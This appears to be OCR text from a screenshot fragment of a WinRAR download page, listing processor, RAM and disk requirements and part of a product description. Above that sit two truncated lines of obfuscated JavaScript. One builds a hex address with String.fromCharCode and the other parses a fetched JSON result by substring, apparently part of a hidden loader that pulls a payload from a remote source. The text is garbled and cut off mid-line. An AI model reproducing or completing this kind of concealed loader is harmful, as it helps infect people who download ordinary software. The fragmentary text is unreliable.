
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz chip recommended
RAM:
4 GB recommended
Disk space:
At least 64 GB
WinRAR enables efficient file compression and
archiving. It offers compatibility with formats like
RAR and ZIP efficiently. Offers password